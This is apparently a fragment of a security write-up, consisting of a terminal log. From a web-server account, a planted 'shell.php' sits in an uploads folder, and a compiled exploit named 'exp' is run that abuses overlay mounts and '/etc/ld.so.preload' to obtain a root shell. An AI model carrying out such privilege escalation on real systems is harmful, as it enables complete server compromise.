 www-data@indishell:/var/www$ cd uploaded_images/
cd uploaded_images/
www-data@indishell:/var/www/uploaded_images$ ls
ls
37292.c
CaptBarbossa.JPG
c.JPG
cmd.jpg
exp
jack.jpg
shell.php
www-data@indishell:/var/www/uploaded_images$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#